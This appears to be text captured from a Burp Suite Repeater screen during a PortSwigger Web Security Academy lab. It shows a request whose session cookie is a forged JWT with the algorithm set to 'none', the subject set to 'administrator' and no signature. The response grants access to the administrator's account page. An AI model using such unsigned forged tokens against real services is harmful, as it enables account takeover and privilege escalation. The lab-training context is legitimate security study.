 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
2 × ...
Send Cancel < > Target: https://ace31f7b1e1ea182c048917200d6002f.web
Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account HTTP/1.1
2 Host: ace31f7b1e1ea182c048917200d6002f.web-security-academy.net
3 Cookie: session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJl
eHAiOjE2NTUxODQ3NTR9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace31f7b1e1ea182c048917200d6002f.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <p>
Your email is: admin@normal-user.net
</p>
58 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
59 <label>